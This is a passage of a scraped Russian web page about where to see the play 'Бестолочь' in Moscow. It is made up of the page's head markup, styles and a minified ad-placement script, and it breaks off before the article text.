

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/fakty/spektakl-bestoloc-v-moskovskom-teatre-igraetsya
body_size: 24299
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Где посмотреть спектакль &quot;Бестолочь&quot; в Москве | Театры и репертуар</title>
  <meta name="description" content="«Бестолочь» – замечательный спектакль, который можно посмотреть в Москве. Этот увлекательный спектакль является ярким представителем современного">
  <link rel="canonical" href="/fakty/spektakl-bestoloc-v-moskovskom-teatre-igraetsya">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Где посмотреть спектакль &quot;Бестолочь&quot; в Москве | Театры и репертуар">
  <meta property="og:description" content="«Бестолочь» – замечательный спектакль, который можно посмотреть в Москве. Этот увлекательный спектакль является ярким представителем современного">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-09-28T22:51:01+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Где посмотреть спектакль \"Бестолочь\" в Москве | Театры и репертуар","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-09-28T22:51:01+00:00","dateModified":"2023-09-28T22:51:01+00:00","author":{"@id":""},"description":"«Бестолочь» – замечательный спектакль, который можно посмотреть в Москве. Этот увлекательный спектакль является ярким представителем современного","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Где посмотреть спектакль \"Бестолочь\" в Москве | Театры и репертуар"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 